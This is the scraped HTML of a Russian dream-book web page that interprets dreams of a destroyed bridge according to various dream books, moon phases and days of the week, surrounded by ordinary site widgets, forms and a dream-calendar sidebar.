style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-37" class="ftwp-heading">Лунный сонник</h2></span><p>Расшифровки в зависимости от фазы Луны:</p><ul><li>в полнолуние разрушенный мост снится к тоске о прошлом;</li><li>в новолуние — к интригам со стороны коллег;</li><li>на возрастающую Луну — к исполнению желания;</li><li>на убывающую — к проблемам со здоровьем.</li></ul> <span id="i_intimnyj" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Intim.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Intim.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-38" class="ftwp-heading">Интимный сонник</h2></span><p>По Интимному соннику, разрушенный мост снится к появлению новых целей.</p> <span id="i_zimnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Wimter.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Wimter.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-39" class="ftwp-heading">Зимний сонник</h2></span><p>Согласно Зимнему соннику, такой сон предвещает пожар или ограбление.</p><p>Другие интерпретации:</p><ul><li>разрушенный знаменитый мост снится к ссоре с членами семьи;</li><li>старинный — к самосовершенствованию;</li><li>новый — к успешному завершению дел.</li></ul> <span id="i_letnij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Summer.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Summer.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-40" class="ftwp-heading">Летний сонник</h2></span><p>По Летнему соннику, разрушенный мост снится к потере документов.</p> <span id="i_osennij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Osen.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Osen.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-41" class="ftwp-heading">Осенний сонник</h2></span><p>Согласно Осеннему соннику, подобное сновидение предсказывает опоздание важную встречу.</p> <span id="i_home" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Home.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Home.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-42" class="ftwp-heading">Домашний сонник</h2></span><p>Трактовки в зависимости от времени суток:</p><ul><li>утром разрушенный мост снится к неожиданному событию;</li><li>днем — к получению выгодного делового предложения;</li><li>вечером — к благополучию;</li><li>ночью — к появлению врагов.</li></ul> <span id="i_tvorcheskij" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/Tvorcheskij.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-43" class="ftwp-heading">Творческий сонник</h2></span><p>Согласно Творческому соннику, разрушенный мост снится к понижению самооценки.</p> <span id="i_podsoznanija" style="display: block;"><img loading="lazy" class="alignleft wp-image-1168" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2025'%3E%3C/svg%3E" alt="" width="30" height="25" style="margin-right:10px;float:left;" data-lazy-src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png"><noscript><img class="alignleft wp-image-1168" src="https://sonnik.expert/wp-content/uploads/imgonline-com-ua-Transparent-backgr-nbwMwzSHGDpMO.png" alt="" width="30" height="25" style="margin-right:10px;float:left;"></noscript><h2 id="ftoc-heading-44" class="ftwp-heading">Сонник подсознания</h2></span><p>По соннику Подсознания, такой сон сулит охлаждение чувств к партнеру.</p><h2 id="ftoc-heading-45" class="ftwp-heading">Сонник по дням недели</h2><p>Значения в зависимости от того, когда приснился разрушенный мост:</p><ul><li>в понедельник — к попыткам исправить ошибки;</li><li>во вторник — к неприятностям из-за легкомысленности;</li><li>в среду — к открытию своего дела;</li><li>в четверг — к напрасному беспокойству;</li><li>в пятницу — к радостным известиям;</li><li>в субботу — к раскрытию чужой тайны;</li><li>в воскресенье — к участию в интересном проекте.</li></ul><h2 id="ftoc-heading-46" class="ftwp-heading">Видео о том, к чему снится мост</h2><p>Опубликовано на канале &#171;Толкование снов онлайн &#8212; sonnik. expert&#187;.</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/A0-7ZMvgyuk?rel=0&#038;showinfo=0"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/A0-7ZMvgyuk?rel=0&amp;showinfo=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div class="flat_pm_end"></div></div></index></article> <noindex><div class="element_of_3 social"><div class="text-block" id="like"><div class="poll-text poll-title-text click_hide"><div class="poll-title">Была ли эта статья полезна?</div></div><div class="poll-text poll-no hidden"><div class="poll-title no-title">Спасибо за Ваше мнение!</div></div><div class="poll-text poll-yes hidden"><div class="poll-title"><div class="poll-title-thanks"><span>Статья была полезна</span><span>Пожалуйста, поделитесь</span> <span>информацией с друзьями</span></div><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,gplus,twitter,pinterest" data-counter=""  data-image="https://sonnik.expert/wp-content/uploads/razrushennyj-most-10425.jpg"></div></div></div><div class="poll-button yes click_hide" id="rating_210192_5" onmouseover="current_rating(210192, 5, '5 Звезды');" onclick="rate_post();">Да (100.00%)</div><div class="poll-button no click_hide" id="rating_210192_4"  onmouseover="current_rating(210192, 4, '4 Звезды');" onclick="rate_post();">Нет</div></div></div><div class="click_no"><div id="popup"><div class="close-modal">X</div><div id="respond" class="comment-respond"> <span><p class="textnotedes">Пожалуйста, напишите, что не так и оставьте рекомендации по статье</p> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/m/razrushennyj-most-210192/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="note_form" class="comment-form"><textarea placeholder=""  name="comment" cols="30" rows="10" id="comment"></textarea><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p> <input type="hidden" name="formid" id="fofrmid" value="idnote"><p class="form-submit"><input name="submit" type="submit" id="note_submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='210192' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a66e978ac" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="cont-recomment-post"> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" /></noscript> <a class="link-recomment-post" href="https://sonnik.expert/?p=43803">Как расшифровать сон, приснившийся с понедельника на вторник</a></div><section class="block_info"><div class="col"><span>Оценить пользу статьи:</span><div id="post-ratings-210192" class="post-ratings" itemscope itemtype="https://schema.org/Article" data-nonce="078d387b47"><img loading="lazy" id="rating_210192_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(210192, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_210192_1" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(210192, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_210192_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(210192, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_210192_2" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(210192, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_210192_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(210192, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_210192_3" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(210192, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_210192_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(210192, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_210192_4" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(210192, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img loading="lazy" id="rating_210192_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(210192, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_210192_5" src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(210192, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>2</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_210192_text"></span><meta itemprop="name" content="Как расшифровать сон о разрушенном мосте — 42 значения" /><meta itemprop="headline" content="Как расшифровать сон о разрушенном мосте — 42 значения" /><meta itemprop="description" content="Как правильно толковать сновидение &#x2728; о разрушенном деревянном либо бетонном мосте &#x1f309;? К чему может присниться &#x1f634; парню или девушке увидеть, как мост над дорогой разрушился?" /><meta itemprop="datePublished" content="2021-08-31T18:09:47+03:00" /><meta itemprop="dateModified" content="2021-08-31T21:11:59+03:00" /><meta itemprop="url" content="https://sonnik.expert/m/razrushennyj-most-210192/" /><meta itemprop="author" content="Chris Almaris" /><meta itemprop="mainEntityOfPage" content="https://sonnik.expert/m/razrushennyj-most-210192/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sonnik.expert/wp-content/uploads/razrushennyj-most-10425.jpg" /><meta itemprop="width" content="128" /><meta itemprop="height" content="80" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="SONNIK.EXPERT" /><meta itemprop="url" content="https://sonnik.expert" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-210192-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div><div class="col"><span id="info">Обсудить статью:</span><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i> <a id="com" href="https://sonnik.expert/m/razrushennyj-most-210192/#comments">0</a></div></section><nav class="navigation post-navigation"><div class="nav-links"><div class="nav-previous"> <a href="https://sonnik.expert/m/snitsya-slomannaya-mashina-207523/" rel="prev"><i class="fa  fa-long-arrow-left"></i><div class="navtitle1">Как расшифровать сон о сломанной машине — 10 трактовок</div></a></div><div class="nav-next"> <a href="https://sonnik.expert/m/koshachya-mocha-210445/" rel="next"><div class="navtitle">Как расшифровать сон о кошачьей моче — 10 трактовок по известным сонникам</div><i class="fa  fa-long-arrow-right"></i></a></div></div></nav><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-list'><h2>Рекомендуем к прочтению</h2><ul class="related"><li><div class="ssilka-zagolovok-perelinkovka"></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/9c/07fa51cbb119f9c_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/9c/07fa51cbb119f9c_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/m/k-chemu-snitsya-most-103779/">Как интерпретировать сон о мосте — 42…</a><div class="anons_post">Как правильно трактовать сновидение о деревянном, металлическом либо бетонном мосте &#x1f309;, на котором стоит друг, родственник либо любимый человек? К чему может присниться &#x1f914;...</div><div class="info_post"><div class="data_post"><span class="sdata" title="05.11.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>5</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>7&nbsp;595</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/7a/b402a5c8134e67a_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/7a/b402a5c8134e67a_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/g/prisnilsya-gorod-206184/">К чему снится город — 46 расшифровок сна</a><div class="anons_post">Как правильно расшифровать сновидение &#x1f4a4; о заброшенном либо процветающем городе &#x1f3d9;&#xfe0f;? К чему может сниться &#x1f634; девушке либо парню оказаться в горящем городе? Что...</div><div class="info_post"><div class="data_post"><span class="sdata" title="27.07.2021"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>3&nbsp;641</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/73/a591c0f2b676b73_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/73/a591c0f2b676b73_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/g/snitsya-drugoj-gorod-132332/">Как расшифровать сон о другом городе — 42…</a><div class="anons_post">Как правильно толковать сновидение &#x1f4a4; о другом красивом либо разрушенном городе &#x1f306;? К чему может присниться &#x1f914; девушке либо парню гулять по многолюдному или...</div><div class="info_post"><div class="data_post"><span class="sdata" title="27.01.2020"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;855</span></div></div></li></ul></div> </noindex><div id="comments"><h2 id="comments" class="comment-reply-title"> Комментарии и отзывы</h2><div id="respond" class="comment-respond"> <span id="reply-title"> <a rel="nofollow" id="cancel-comment-reply-link" href="/m/razrushennyj-most-210192/#respond" style="display:none;">Отменить ответ</a></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"></p><textarea id="comment" placeholder="Текст комментария"  name="comment" cols="45" rows="8"></textarea><input id="author" name="author" placeholder="Имя" type="text" value="" size="30" required> <input id="email" placeholder="E-mail" name="email" type="text" value="" size="30" required><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='210192' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a66e978ac" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="237"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></section></main></div><div id="sidebar_second"><aside id="secondary" class="widget-area sidebarsecond "><div id="search-2" class="widget widget_search"><div class="widge-title">Поиск по сну</div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widge-title">Поддержите проект &#8212; поделитесь ссылкой, спасибо!</div><div class="textwidget custom-html-widget"><div class="ya-share2" data-curtain data-shape="round" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></div></div><div id="calendar_day_widget-3" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div> <script type="text/javascript">jQuery(document).ready(function(){
			jQuery('.widget_consult_widget').css('background', '#e0e0e1');
			if (document.body.clientWidth>900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 2000);
				setTimeout ("jQuery('#consult_please').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide').show('drop');", 7000);
			setTimeout ("jQuery('#consultant_hide3').hide('drop');",7000);}
			if (document.body.clientWidth<900){
				setTimeout ("jQuery('.widget_consult_widget').css('display', 'inline-table');", 15000);
				jQuery('#consultant_photo').css('display', 'none');
				setTimeout ("jQuery('#consultant_photo').show('drop');", 500);
				jQuery(".consultant").click(function(){
					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/m/razrushennyj-most-210192/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
